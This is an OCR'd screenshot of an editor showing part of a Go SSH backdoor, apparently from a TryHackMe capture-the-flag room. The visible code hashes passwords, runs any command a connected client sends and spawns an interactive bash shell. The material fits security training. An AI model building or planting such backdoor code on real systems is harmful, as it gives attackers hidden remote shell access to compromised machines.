 ~/ctf/thm/yt-overpass2/ssh-backdoor/main.go - Sublime Text
En
8:23 AM
File Edit Selection Find View Goto Tools Project Preferences Help
main.go
59
60 func hashPassword(password string, salt string) string {
61 hash := sha512.Sum512([]byte(password + salt))
62 return fmt.Sprintf("%x", hash)
63 }
64
65 func sshHandler(s ssh.Session) {
66 command := s.RawCommand()
67 if command != "" {
68 s.Write(runCommand(command))
69 return
70 }
71 term := terminal.NewTerminal(s, "$ ")
72 for {
73 command, _ = term.ReadLine()
74 if command == "exit" {
75 return
76 }
77 term.Write(runCommand(command))
78 }
79 }
80
81 func sshterminal(s ssh.Session) {
82 cmd := exec.Command("/bin/bash", "-i")
83 ptyReq, _, isPty := s.Pty()
84 if isPty {
85 cmd.Env = append(cmd.Env, fmt.Sprintf("TERM=%s", ptyReq.Term))
86 f, err := pty.Start(cmd)
87 if err != nil {
88 panic(err)
89 }
Line 76, Column 10